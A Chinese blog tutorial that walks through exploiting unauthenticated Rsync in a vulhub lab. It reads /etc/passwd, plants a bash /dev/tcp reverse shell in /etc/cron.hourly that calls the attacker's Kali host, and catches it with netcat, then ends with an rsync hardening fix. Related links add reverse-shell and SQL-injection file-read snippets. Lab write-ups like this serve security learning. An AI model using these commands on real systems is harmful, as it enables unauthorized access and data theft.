Rsync反弹shell

vulhub环境靶机 : 192.168.91.130

攻击机:kali 192.168.91.128

一、环境搭建

vulhub环境靶机环境搭建

在纯净ubuntu中部署vulhub环境:



1、安装docker,并用docker -v命令验证安装结果;

curl -s https://get.docker.com/ | sh



2、安装python-pip,并用pip -V命令验证安装结果;

sudo apt-get install python-pip



3、安装docker-compose,并用docker-compose -v验证安装结果

pip install docker-compose

4、将vulhub解压至ubuntu一个路径下:/vulhub-master/



5、进入到相应的漏洞下,docker-compose up -d命令启动容器,使用docker-compose down命令关闭容器。

sudo docker-compose up

二、Rsync非授权访问



1.可以对目标服务器进行扫描:

nmap -p 873 192.168.91.130

扫描结果:

2.查看模块名列表:

rsync rsync://192.168.91.130:873/

查看src模块

rsync rsync://192.168.91.130:873/src

结果如下:

可以看到目标机器的目录已经被列举出来了:



3.下载文件

rsync -av rsync://192.168.91.130/src/etc/passwd /root/passwd.txt

执行结果:

4.上传文件反弹shell

查看crontab配置文件:

rsync rsync://192.168.91.130/src/etc/crontab



5.下载crontab配置文件:

rsync -av rsync://192.168.91.130/src/etc/crontab /root/crontab.txt

查看其内容:

其中

17 * * * * root cd / && run-parts --report /etc/cron.hourly

表示在每小时的第17分钟执行run-parts --report /etc/cron.hourly命令

shell 写法如下:

#!/bin/bash

/bin/bash -i >& /dev/tcp/192.168.91.128/4444 0>&1

赋予执行权限:

chmod +x shell

将shell上传至/etc/cron.hourly

rsync -av shell rsync://192.168.91.130/src/etc/cron.hourly



本地监听:

nc -nvv -lp 4444

7.实验可以自己去修改/etc/crontab配置文件



查看docker容器 ID

docker ps

进入docker

sudo docker exec -it a6cb5e784225 bash

打开/etc/crontab配置文件(vim自己安装。。)

vim /etc/crontab

把时间修改成自己想要的就好

等待时间的到来即可。成功反弹shell

三、修复

vim /etc/rsync.conf

写入以下代码

hosts allow xxx.xxx.xxx.xxx

auth users = rsync

secrets file = /etc/rsyncd.passwd

新建一个文件

vim /etc/rsyncd.passwd

按一下格式写入能登陆的用户名和密码

username :password

就ok

Rsync反弹shell的更多相关文章

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

- linux反弹shell

参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...

- python shell与反弹shell

python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- golang写的反弹shell(自作孽不可活,切记,切记!)

仅作安全研究 package main import ( "os/exec" "go-pop3" "log" "strings&q ...

- 使用DnsCat反弹shell

DnsCat技术特点 Dns隧道反弹shell DnsCat服务器的安装 #git clone https://github.com/iagox86/dnscat2.git #cd dnscat2 # ...

随机推荐

- HMS Core携手厦门大学打造AR增强现实技术

HMS Core AR Engine团队联手厦门大学信息学院,与专业学生面对面深度交流行业发展与前沿成果.双方共同编写行业知识教材,引导学生开发AR游戏实践,为未来AR.VR人才培养培育可复制的教学模 ...

- pytest(10)-常用执行参数说明

pytest单元测试框架中可以使用命令行及代码pytest.main()两种方式执行测试,且可以加入各种参数来组织执行测试.接下来我们来了解常用的执行参数的含义及其用法. pytest中的执行参数根据 ...

- tar压缩打包实用命令总结

一.tar常用命令参数 用法:tar [参数] [文件] -v 显示指令执行过程 -c 创建压缩文件 -x 解压文件 -z 通过gzip指令处理文件 -f 指定文件 -C 解压文件到指定目录 -t - ...

- nginx反向代理初体验

需求:部署两台tomcat,默认监听端口分别是8080和8081.访问nginx服务时,自动跳转到相应tomcat服务. 先部署一台机器:就宿主机上tomcat服务: 修改nginx配置:vim ng ...

- jmeter参数化文件路径问题

问题 win下做好的带参数化文件的脚本,放到linux下运行,由于参数化文件路径不正确,导致脚本运行失败,如果解决这个问题呢? 方案一:参数化路径 比如,参数化文件我放到jmeter的bin目录下,参 ...

- VBS病毒实验

实验目的 探讨VBS病毒实现原理,为更好的深入防御和查杀病毒 实验原理 VBS病毒发生机理 实验内容 编写简单VBS病毒,并实现功能,学习VBS病毒发生机理 实验环境描述 VPC1(虚拟PC) 操作系 ...

- [杂记]如何在ppt里插入高亮代码

在为c语言习题课准备课件的时候发现需要向ppt内插入代码,简单的文本粘贴没有高亮,格式也很混乱需要自己慢慢调,于是自己鼓捣了一下,实现了向ppt内插入高亮代码. [所需软件]Office PowerP ...

- 【01】Spring Boot配置文件相关

1.Spring Boot 获取属性的属性源,优先级从高到低 (1)命令行参数 (2)java:comp/env里的JNDI属性 (3)JVM系统属性 (4)操作系统的环境变量 (5)随机生成的的带r ...

- js求质数(1-100)

//求质数,首先要明白质数的概念:除了本身和1外,其他数都是除不尽的. var zhiShuArr = [1, 2, 3]; //可以很容易的确定了.这三个质数 for (var i = 4; i & ...

- 爬虫之Beautfulsoup模块及新闻爬取操作

今日内容概要 IP代理池的概念及使用 requests其他方法补充 Beautifulsoup模块 避免你自己写正则表达式 利用该模块爬取京东的商品信息 今日内容详细 IP代理池的概念及使用 1.有很 ...